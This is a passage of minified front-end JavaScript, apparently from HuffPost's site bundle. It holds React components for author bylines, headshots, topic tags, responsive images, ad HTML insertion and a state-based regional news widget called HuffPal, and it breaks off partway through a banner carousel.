n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(41485),l=r(51227),u=r(38374);(0,c.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var p=function(e){var t=e.author,r=e.options,a=e.index,o=e.hasTitle,s=e.cetDataVars,p=e.isFirstAuthor,d=e.hasComma,f=t.authorData,h=f.fullName,m=f.slug,g=f.title,b=f.miniBio,v=f.links.permalink,y=f.socialAccounts,_=r.isMapi,w=r.editionInfo,E=r.isAmp,x=r.theme,A=r.positionInUnitCounts,k=r.cetUnit,S=r.hideSocial,C=r.isLiveblog,T=y.twitter,O=[],R=_?"hpauthorbio://?author_id=".concat(m,"&edition_id=").concat(w.id):v;T&&O.push({type:"x",url:"https://www.x.com/".concat(T),label:"Follow ".concat(h," on X")});var L=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,l.setLinkCetDataVars)(s.unitName,R,h,"text",r.entryId),a,s.subUnitName,s.subUnitType),N="web_external_link"===L["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";E&&k&&A[k]&&Object.keys(A).length>0&&(L["data-vars-position-in-unit"]=A[k].count,A[k].count+=1);var D=o?g:"",q=d?",":"",I="opinion"===x||C;return i().createElement(i().Fragment,null,h&&i().createElement("div",{className:"entry__byline__author"},p&&i().createElement(i().Fragment,null,i().createElement(c.FormattedMessage,{id:"BY"})," "),i().createElement("a",(0,n.A)({className:N,href:R,"aria-label":"By ".concat(h)},L),i().createElement("span",{"aria-hidden":"true"},"".concat(h).concat(D).concat(q),!S&&i().createElement(u.default,{items:O,cetDataVars:L,startIndex:a+1,setCetAsLink:!0})),!I&&i().createElement("p",{className:"entry__byline__mini-bio"},b))))};p.defaultProps={index:0,isFirstAuthor:!1,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,title:s().string}).isRequired,isFirstAuthor:s().bool,options:s().shape({device:s().string.isRequired,isMapi:s().bool,hideSocial:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},1508:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(78943),l=r(92152),u=r(51227),p=function(e){var t=e.author,r=e.options,a=e.index,o=e.cetDataVars,s=t.authorData,l=s.fullName,p=s.slug,d=s.links.permalink,f=s.headshot,h=r.isMapi,m=r.editionInfo,g=r.isAmp,b=h?"hpauthorbio://?author_id=".concat(p,"&edition_id=").concat(m.id):d,v=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,u.setLinkCetDataVars)(o.unitName,b,l,"image",r.entryId),a,o.subUnitName,o.subUnitType),y="web_external_link"===v["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";return i().createElement("a",(0,n.A)({className:"headshot__link ".concat(y),href:b,"aria-label":"By ".concat(l)},v),f&&i().createElement("figure",null,i().createElement(c.Ay,{className:"headshot__img",image:f,width:100,height:100,alt:l,isAmp:g,lazy:!0})))};p.defaultProps={index:0,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,headshot:l.A}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},34514:(e,t,r)=>{"use strict";r.d(t,{Y:()=>p});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(51227),l=r(41485);(0,l.defineMessages)({RELATED:{id:"RELATED TOPICS",defaultMessage:"RELATED TOPICS"}});var u=function(e){var t,r=e.tag,a=e.options,o=e.index,s=a.originalEdition&&a.editionInfo.id!==a.originalEdition?a.originalEdition:a.editionInfo.id,l=r.topic?r.topic.slug:r.slug,u=r.section&&!r.topic?"hpsection":"hpbignews",p=a.useH3ForTag;try{t=decodeURIComponent(r.name)}catch(e){t=r.name}var d="",f="",h="";t&&(d=function(e,t){var r={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":"tags","data-vars-subunit-type":"package"};return Object.assign(e,r)||{}}(f=(0,c.setLinkCetDataVars)(a.cetUnit,r.url,t,"text",a.entryId),o),h="web_external_link"===d["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),a.isAmp&&Object.keys(a.positionInUnitCounts).length>0&&(f["data-vars-position-in-unit"]=a.positionInUnitCounts[a.cetUnit].count,a.positionInUnitCounts[a.cetUnit].count+=1);var m=i().createElement("a",(0,n.A)({className:"entry__tag ".concat(h),href:a.isMapi?"".concat(u,"://?name=").concat(l,"&edition=").concat(s,"&title=").concat(encodeURIComponent(r.name)):r.url},d),t);return p?i().createElement("h3",null,m):m};u.propTypes={tag:s().shape({slug:s().string,name:s().string}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired};var p=function(e){var t=e.tags,r=e.options,n=r.displayAllTags?t:t.slice(0,5),a="";r.labelText&&(n=n.filter((function(e){return e.name!==r.labelText.toLowerCase()}))),r.topTags&&(a="top-tags"),r.recircVariant&&(a="recirc-tags"),r.sortedTags&&(n=n.sort((function(e,t){return e.slug>t.slug?1:-1})));var o=i().createElement(l.FormattedMessage,{id:"RELATED"});return i().createElement(i().Fragment,null,r.showTitle&&i().createElement("div",{className:"entry__tags-title"},o),r.topTags?i().createElement(i().Fragment,null,n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})})).slice(0,3)):i().createElement("section",{className:"entry__tags js-cet-subunit ".concat(a)},n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})}))))};p.propTypes={tags:s().arrayOf(u.propTypes.tag).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool,showTitle:s().bool,useH3ForTag:s().bool}).isRequired}},88576:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>g});var n=r(45841),a=r(82480),i=r(67346),o=r(61790),s=r.n(o),c=r(63696),l=r.n(c),u=r(39688),p=r.n(u),d=r(14102),f={Alabama:"AL",Alaska:"AK","American Samoa":"AS",Arizona:"AZ",Arkansas:"AR",California:"CA",Colorado:"CO",Connecticut:"CT",Delaware:"DE","District Of Columbia":"DC",Florida:"FL",Georgia:"GA",Guam:"GU",Hawaii:"HI",Idaho:"ID",Illinois:"IL",Indiana:"IN",Iowa:"IA",Kansas:"KS",Kentucky:"KY",Louisiana:"LA",Maine:"ME","Marshall Islands":"MH",Maryland:"MD",Massachusetts:"MA",Michigan:"MI",Minnesota:"MN",Mississippi:"MS",Missouri:"MO",Montana:"MT",Nebraska:"NE",Nevada:"NV","New Hampshire":"NH","New Jersey":"NJ","New Mexico":"NM","New York":"NY","North Carolina":"NC","North Dakota":"ND","Northern Mariana Islands":"NP",Ohio:"OH",Oklahoma:"OK",Oregon:"OR",Pennsylvania:"PA","Puerto Rico":"PR","Rhode Island":"RI","South Carolina":"SC","South Dakota":"SD",Tennessee:"TN",Texas:"TX","US Virgin Islands":"VI",Utah:"UT",Vermont:"VT",Virginia:"VA",Washington:"WA","West Virginia":"WV",Wisconsin:"WI",Wyoming:"WY"},h=r.n(d)()(f),m={NY:{lookup:"NY",abbr:"NY"},ME:{lookup:"northeast",abbr:"ME"},NH:{lookup:"northeast",abbr:"NH"},VT:{lookup:"northeast",abbr:"VT"},NJ:{lookup:"northeast",abbr:"NJ"},PA:{lookup:"PA",abbr:"PA"},DE:{lookup:"northeast",abbr:"DE"},MD:{lookup:"northeast",abbr:"MD"},VA:{lookup:"southeast",abbr:"VA"},OH:{lookup:"midwest",abbr:"OH"},IN:{lookup:"midwest",abbr:"IN"},IL:{lookup:"IL",abbr:"IL"},MI:{lookup:"midwest",abbr:"MI"},CT:{lookup:"northeast",abbr:"CT"},MA:{lookup:"northeast",abbr:"MA"},RI:{lookup:"northeast",abbr:"RI"},FL:{lookup:"FL",abbr:"FL"},WV:{lookup:"southeast",abbr:"WV"},KY:{lookup:"southeast",abbr:"KY"},TN:{lookup:"southeast",abbr:"TN"},NC:{lookup:"southeast",abbr:"NC"},SC:{lookup:"southeast",abbr:"SC"},GA:{lookup:"southeast",abbr:"GA"},AL:{lookup:"southeast",abbr:"AL"},MS:{lookup:"southeast",abbr:"MS"},AR:{lookup:"southeast",abbr:"AR"},DC:{lookup:"southeast",abbr:"DC"},CO:{lookup:"west",abbr:"CO"},KS:{lookup:"midwest",abbr:"KS"},MN:{lookup:"midwest",abbr:"MN"},NE:{lookup:"midwest",abbr:"NE"},NM:{lookup:"southwest",abbr:"NM"},ND:{lookup:"midwest",abbr:"ND"},SD:{lookup:"midwest",abbr:"SD"},TX:{lookup:"TX",abbr:"TX"},LA:{lookup:"southeast",abbr:"LA"},OK:{lookup:"southwest",abbr:"OK"},MO:{lookup:"midwest",abbr:"MO"},IA:{lookup:"midwest",abbr:"IA"},WI:{lookup:"midwest",abbr:"WI"},WY:{lookup:"west",abbr:"WY"},MT:{lookup:"west",abbr:"MT"},AZ:{lookup:"southwest",abbr:"AZ"},UT:{lookup:"west",abbr:"UT"},ID:{lookup:"west",abbr:"ID"},NV:{lookup:"west",abbr:"NV"},WA:{lookup:"WA",abbr:"WA"},OR:{lookup:"west",abbr:"OR"},HI:{lookup:"west",abbr:"HI"},AK:{lookup:"west",abbr:"AK"},CA:{lookup:"CA",abbr:"CA"}};const g=function(e){var t=e.metadata,r=void 0===t?{}:t,o=e.device,u=e.isRightRail,d=void 0!==u&&u,g=e.subunitName,b=void 0===g?"huffpal":g,v=(0,c.useState)(null),y=(0,i.A)(v,2),_=y[0],w=y[1],E=(0,c.useState)({}),x=(0,i.A)(E,2),A=x[0],k=x[1],S=(0,c.useState)("loading"),C=(0,i.A)(S,2),T=C[0],O=C[1],R=(0,c.useState)([]),L=(0,i.A)(R,2),N=L[0],D=L[1],q=(0,c.useState)(o),I=(0,i.A)(q,2),P=I[0],B=I[1],U=(0,c.useState)(!1),j=(0,i.A)(U,2),M=j[0],F=j[1],V=(0,c.useState)(!1),H=(0,i.A)(V,2),W=H[0],z=H[1],G=(0,c.useRef)(null),Z=r.algorithm,K=r.widget_size,Y=r.widget_eyebrow,J=K||3,Q=Z||"elections",$=Y||"HuffPal",X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed",te="component_type=huffpal",re=function(e){var t;return(null===(t=document.cookie.match("(^|;)\\s*".concat(e,"\\s*=\\s*([^;]+)")))||void 0===t?void 0:t.pop())||""};(0,c.useEffect)((function(){var e,t;B(window.matchMedia("(max-width: 1024px)").matches?"mobile":"desktop");var r=re("bf-geo-country"),n=re("bf-geo-region");if("US"===r&&n)t=n;else if(null!==(e=window)&&void 0!==e&&null!==(e=e.permutive)&&void 0!==e&&null!==(e=e.context)&&void 0!==e&&e.province){var a,i=null===(a=window)||void 0===a||null===(a=a.permutive)||void 0===a||null===(a=a.context)||void 0===a?void 0:a.province;t=f[i]||"NY"}else t="NY";k(m[t]||m.NY)}),[]),(0,c.useEffect)((function(){X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed"}),[P]),(0,c.useEffect)((function(){var e,t,r,a,i,o=function(){var e=(0,n.A)(s().mark((function e(){var t,r,n,a,i;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t=window.location.hostname,r=t.split(".")[0],n="/api/trendpal/trends/".concat(Q,"?state=").concat(A.lookup,"&page_size=").concat(J),"preview"===r&&(n="https://www.huffpost.com".concat(n)),e.next=7,fetch(n);case 7:return a=e.sent,e.next=10,a.json();case 10:i=e.sent,w(i.trends),0===i.trends.length?O("empty"):O("loaded"),e.next=19;break;case 15:e.prev=15,e.t0=e.catch(0),console.error("Error fetching data:",e.t0),O("empty");case 19:case"end":return e.stop()}}),e,null,[[0,15]])})));return function(){return e.apply(this,arguments)}}();M&&A.abbr&&(F(!1),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e={selected:A.abbr,tracking:window.HP.tracking}).selected,a=(r=e.tracking).context_page_type,i=r.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}))),A.abbr&&o()}),[A]);var ne=function(){z(!W);var e=W?"see-less":"see-more",t=W?"close":"open";window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,function(e){var t=e.value,r=e.type,n=e.tracking,a=n.context_page_type,i=n.context_page_id;return{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:r,subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}}({value:e,type:t,tracking:window.HP.tracking}))};(0,c.useEffect)((function(){if(null!=A&&A.abbr){var e=requestAnimationFrame((function(){!function(e){if(_&&!N.includes(e)){var t=".".concat(G.current.parentElement.className.replace(/\s/g,".")," .").concat(e);window.doImpressions("huffPal",{},t),r=e,D((function(e){return[].concat((0,a.A)(e),[r])}))}var r}(A.abbr.toLowerCase())}));return function(){return cancelAnimationFrame(e)}}}),[_]);var ae=function(e){var t=h[e];return"s"===t[t.length-1]?"".concat(t,"'"):"".concat(t,"'s")},ie=A.abbr===A.lookup;return l().createElement("div",{ref:G,className:"huffpal__container js-cet-subunit ".concat(T).concat(_?"":" pending")},_&&l().createElement("div",{className:"huffpal ".concat(A.abbr.toLowerCase())},l().createElement("div",{className:"huffpal__top"},l().createElement("div",{className:"huffpal__top__left"},l().createElement("div",{className:"huffpal__eyebrow"},$&&l().createElement(p(),null),$)),l().createElement("div",null,l().createElement("select",{className:"huffpal__dropdown",value:A.abbr,onClick:function(){var e,t,r;window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e=window.HP.tracking).context_page_type,r=e.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"open",subunit_name:b,subunit_type:te,action_value:"menu",item_name:"state_menu",page_edition:"en-us",context_page_type:t,context_page_id:r,destination:"huffpost"}))},onChange:function(e){var t=e.target.value;F(!0),k(m[t])}},l().createElement("option",{value:"AL"},"Alabama"),l().createElement("option",{value:"AK"},"Alaska"),l().createElement("option",{value:"AZ"},"Arizona"),l().createElement("option",{value:"AR"},"Arkansas"),l().createElement("option",{value:"CA"},"California"),l().createElement("option",{value:"CO"},"Colorado"),l().createElement("option",{value:"CT"},"Connecticut"),l().createElement("option",{value:"DE"},"Delaware"),l().createElement("option",{value:"FL"},"Florida"),l().createElement("option",{value:"GA"},"Georgia"),l().createElement("option",{value:"HI"},"Hawaii"),l().createElement("option",{value:"ID"},"Idaho"),l().createElement("option",{value:"IL"},"Illinois"),l().createElement("option",{value:"IN"},"Indiana"),l().createElement("option",{value:"IA"},"Iowa"),l().createElement("option",{value:"KS"},"Kansas"),l().createElement("option",{value:"KY"},"Kentucky"),l().createElement("option",{value:"LA"},"Louisiana"),l().createElement("option",{value:"ME"},"Maine"),l().createElement("option",{value:"MD"},"Maryland"),l().createElement("option",{value:"MA"},"Massachusetts"),l().createElement("option",{value:"MI"},"Michigan"),l().createElement("option",{value:"MN"},"Minnesota"),l().createElement("option",{value:"MS"},"Mississippi"),l().createElement("option",{value:"MO"},"Missouri"),l().createElement("option",{value:"MT"},"Montana"),l().createElement("option",{value:"NE"},"Nebraska"),l().createElement("option",{value:"NV"},"Nevada"),l().createElement("option",{value:"NH"},"New Hampshire"),l().createElement("option",{value:"NJ"},"New Jersey"),l().createElement("option",{value:"NM"},"New Mexico"),l().createElement("option",{value:"NY"},"New York"),l().createElement("option",{value:"NC"},"North Carolina"),l().createElement("option",{value:"ND"},"North Dakota"),l().createElement("option",{value:"OH"},"Ohio"),l().createElement("option",{value:"OK"},"Oklahoma"),l().createElement("option",{value:"OR"},"Oregon"),l().createElement("option",{value:"PA"},"Pennsylvania"),l().createElement("option",{value:"RI"},"Rhode Island"),l().createElement("option",{value:"SC"},"South Carolina"),l().createElement("option",{value:"SD"},"South Dakota"),l().createElement("option",{value:"TN"},"Tennessee"),l().createElement("option",{value:"TX"},"Texas"),l().createElement("option",{value:"UT"},"Utah"),l().createElement("option",{value:"VT"},"Vermont"),l().createElement("option",{value:"VA"},"Virginia"),l().createElement("option",{value:"WA"},"Washington"),l().createElement("option",{value:"WV"},"West Virginia"),l().createElement("option",{value:"WI"},"Wisconsin"),l().createElement("option",{value:"WY"},"Wyoming"),l().createElement("option",{value:"DC"},"Washington D.C.")))),l().createElement("div",{className:"huffpal__title"},"".concat(ae(A.abbr)," ").concat(ie?"Local":"Regional"," News")),"empty"===T?l().createElement("div",{className:"huffpal__dek empty"},l().createElement("p",null,"The latest headlines from trusted sources around the internet."),l().createElement("br",null),l().createElement("p",null,"Nothing to see just yet! Try refreshing in a bit for ".concat(ae(A.abbr)," latest headlines or try selecting another state."))):l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__dek"},"The latest headlines from trusted sources around the internet."),l().createElement("div",{className:"huffpal__trends"},_.map((function(e,t){var r=e.title,n=e.description,a=e.sources,i=a.map((function(e,t){return l().createElement("span",{key:t},l().createElement("a",{className:"js-cet-impression",target:"_blank",href:e.source_url,rel:"noreferrer","data-vars-item-name":e.source_name,"data-vars-item-type":"card","data-vars-unit-name":X,"data-vars-unit-type":ee,"data-vars-target-content-id":e.source_url,"data-vars-target-content-type":"url","data-vars-type":"web_external_link","data-vars-subunit-name":b,"data-vars-subunit-type":te,"data-vars-position-in-subunit":t},e.source_name),t<a.length-1?", ":"")}));return l().createElement(l().Fragment,null,0===i.length?null:l().createElement(l().Fragment,null,(t<3||W)&&l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__trend",key:r},l().createElement("div",{className:"huffpal__trend__title"},r),l().createElement("p",{className:"huffpal__trend__desc"},n," ","(Source",i.length>1?"s":"",":"," ",i,")")),W&&t===_.length-1&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE LESS")),3===t&&!W&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE MORE")))})))),"loaded"===T&&l().createElement("div",{className:"huffpal__footer"},"Aggregated news from your state or region. Summarized with AI. Curated by our team.")))}},38585:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.Component,r=e.componentProps,n=e.componentName,i=Math.floor(Math.random()*Math.floor(1e4));return a().createElement("div",{className:"js-react-hydrator","data-component-name":n,"data-component-id":i,"data-component-props":JSON.stringify(r)},a().createElement(t,r))};s.defaultProps={componentProps:{}},s.propTypes={Component:o().func.isRequired,componentProps:o().object,componentName:o().string.isRequired};const c=s},78943:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>O,Ev:()=>A,Pk:()=>x});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(68102),l=r(41705),u=r(67346),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(71633),g=r.n(m),b=r(92152);function v(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,y()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,l.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var E=d().createContext(!1),x=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],a="featured"===e,i="opinion"===e,o="voices"===e;return n.includes("ce-screenWidth--full")?"auto":r?500:a?1280:t||n.includes("ce-screenWidth--wide")?970:i?740:o?736:720},A=function(e,t,r){var n=e;return 0===t&&("opinion"===r?n=["736_510","quality_75"]:"voices"===r&&(n=["544_544","quality_75"])),n},k={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var r=t.split("_").reverse(),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(i,10),height:parseInt(a,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,3),a=n[1],i=n[2];return{width:parseInt(a,10),height:parseInt(i,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,4),a=n[1],i=n[2],o=n[3],s=parseInt(a,10),c=parseInt(i,10),l=c||s;if("noupscale"===(c?o:i)&&s>e.width&&l>e.height)return e;var p=Math.min(s,l),d=p/(p===s?e.width:e.height);return{width:Math.floor(e.width*d),height:Math.floor(e.height*d)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(a,10),height:parseInt(i,10)}}}},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=e.url,a=function(e){var t=e.queryParams,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return w(w({},t),{},{ops:r.join(",")})}(e,t),i=Object.keys(a).reduce((function(e,t){var r=a[t];return r&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(r))),e}),[]);return r&&i.push("format=webp"),i=i.join("&"),"".concat(n).concat(i?"?".concat(i):"")},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=S(e,t,r),a=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var r=parseInt(t[1],10),n=t.length>=3?parseInt(t[2],10):r,a=t.length>=4?t[3]:void 0;if(!Number.isNaN(r)){var i=2*r,o=Number.isNaN(n)?i:2*n;return[t[0],i,o!==i?o:void 0,a].filter(Boolean).join("_")}}}return e})),i=S(e,a,r);return"".concat(n," 1x, ").concat(i," 2x")},T=function(e){function t(){return(0,n.A)(this,t),v(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,r=e.className,n=e.layout,a=e.alt,i=e.noWrapper,o=e.isAmp,s=e.role,u=e.ampLayout,p=e.lazy,f=e.fetchpriority,h=e.index,m=e.style,b=void 0===m?{}:m,v=e.keepOriginalQuality,y=p?"lazy":void 0;if(!t)return d().createElement("img",{className:g()(["img",r]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:a,loading:y,fetchpriority:f,style:b});if("static"===t.type&&!o)return d().createElement("img",{className:g()(["img",r]),src:"string"==typeof t?t:S(t,[],!1),alt:a,loading:y,fetchpriority:f,style:b});var _=function(e){var t=e.ops,r=void 0===t?[]:t,n=(Array.isArray(r)?r:r.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),a=function(e){var t=e.width,r=e.height,n=e.operation,a=e.upscale,i=void 0!==a&&a,o=e.progressive,s=void 0!==o&&o,c=e.quality,l=e.ops,u=void 0===l?[]:l,p=e.keepOriginalQuality?100:c,d=[s&&"prog",p&&"quality_".concat(p)].filter((function(e){return e}));if(!t&&!r)return d;var f=(Array.isArray(u)?u:u.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[n||-1===f.indexOf("crop_")?n:"resize",t,"scaleFit"===n&&t===r?void 0:r,i||"scaleFit"!==n?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(d)}(e);return 0!==a.length?n.concat(a):n}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var r=Object.values(k).find((function(e){return e.predicate(t)}));return r?r.calc(e,t):e}),{width:e.width,height:e.height})}(t,_),x=E.width,A=E.height,T=!(!x||!A),O=x>A?"landscape":"portrait",R=o||!T||i;if(o&&!T&&"entry-wirepartner__logo"===r)return d().createElement("span",{className:"amp-wirepartner-text"},a.replace(" logo",""));var L=!v,N=S(t,_,!1),D=-1===N.indexOf(".gif")&&S(t,_,L),q=g()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},r,r&&R),"img",R),"img--responsive","responsive"===n&&R),"img--inline","inline"===n&&R),"img-sized__img",!R),O,T)),I={alt:a,width:T?x:void 0,height:T?A:void 0},P=w({class:q,layout:u,role:"button",tabindex:"0"},I),B=w({style:b,className:q,role:s||void 0,loading:y,fetchpriority:f},I),U=o?function(e,t,r,n,a){var i,o,s,l,u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],p={};o=(i=r).layout,s=i.width,l=i.height,"responsive"!==o||s||l||(r.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(p.width=1.33,p.height=1):e.includes("scalefit_686_noupscale")?(p.width=1.5,p.height=1):(p.width=1,p.height=1),p.height=1);var f=n<=2?{"data-hero":!0}:{},h="string"==typeof a?void 0:C(a,u,!1),m="string"==typeof a?void 0:t&&C(a,u,!0);return t?d().createElement("amp-img",(0,c.A)({},r,p,f,{src:t,srcset:m||t}),d().createElement("amp-img",(0,c.A)({},r,p,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal")):d().createElement(d().Fragment,null,d().createElement("amp-img",(0,c.A)({},r,p,f,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal"))}(N,D,P,h,t,_):function(e,t,r,n,a){var i="string"==typeof a?e:C(a,n,!1),o="string"==typeof a?t:t&&C(a,n,!0);return d().createElement("picture",null,t&&d().createElement("source",{type:"image/webp",srcSet:o||t}),d().createElement("img",(0,c.A)({},r,{src:e,srcSet:i})))}(N,D,B,_,t);if(R)return U;var j="max-width"===n?{width:x}:void 0;return d().createElement("div",{className:g()(r,{"img-sized":!0,"img-sized--responsive":"responsive"===n,"img-sized--inline":"inline"===n})},d().createElement("div",{className:"img-sized__placeholder",style:j},d().createElement("div",{style:{paddingTop:"".concat(A/x*100,"%")}})),U)}}])}(p.PureComponent);T.contextType=E,T.propTypes={image:h().oneOfType([b.A,h().shape({url:h().oneOfType([h().string,h().shape({fileName:h().string.isRequired})]).isRequired}),h().string]).isRequired,index:h().number,layout:h().oneOf(["max-width","responsive","inline"]),alt:h().string,className:h().string,noWrapper:h().bool,keepOriginalQuality:h().bool,isAmp:h().bool,ampLayout:h().string,role:h().string,lazy:h().bool,fetchpriority:h().string,style:h().shape({width:h().number,height:h().number})},T.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const O=T},92152:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(62688),a=r.n(n);const i=a().shape({type:a().oneOf(["hector","static"]).isRequired,url:a().string.isRequired,queryParams:a().object.isRequired,width:a().number,height:a().number,credit:a().string,creditUrl:a().string})},7943:(e,t,r)=>{"use strict";r.d(t,{A:()=>l});var n=r(68102),a=r(29644),i=r(63696),o=r.n(i),s=r(95284),c=["isAd","html","dangerouslySetInnerHTML"];const l=function(e){var t=e.isAd,r=void 0!==t&&t,l=e.html,u=(e.dangerouslySetInnerHTML,(0,a.A)(e,c)),p=(0,i.useRef)(null),d=(0,i.useRef)(!0);return(0,i.useEffect)((function(){if(!l||!p.current)throw new Error("html prop cant't be null");if(d.current){d.current=!1;var e=document.createRange().createContextualFragment(l);p.current.innerHTML="",p.current.appendChild(e),r&&(0,s.A)("ad-injected",{ad:p.current})}}),[l,p,r]),o().createElement("div",(0,n.A)({},u,{ref:p}))}},89033:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>x});var n=r(82480),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(38585),d=r(48871),f=function(e){return u().createElement(p.A,{componentName:"Banner",Component:d.default,componentProps:e})};f.propTypes=d.default.propTypes;const h=f;var m=r(66395),g=r(45363),b=r(87085),v=r(46093),y=r(33232);function _(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,w()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}var E=function(e){function t(e){var r;return(0,a.A)(this,t),(r=_(this,t,[e])).state={intervalId:null,page:0,cards:r.props.cards,status:r.props.cards&&r.props.cards.length>0?"display":"fetching"},r.next=r.next.bind(r),r.prev=r.prev.bind(r),r.goToPage=r.goToPage.bind(r),r.ref=u().createRef(),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"componentDidMount",value:function(){var e,t=this;if(null===(e=window.HP.params)||void 0===e||null===(e=e.features)||void 0===e||null===(e=e.clientRecirc)||void 0===e?void 0:e.enabled){var r=setInterval((function(){return 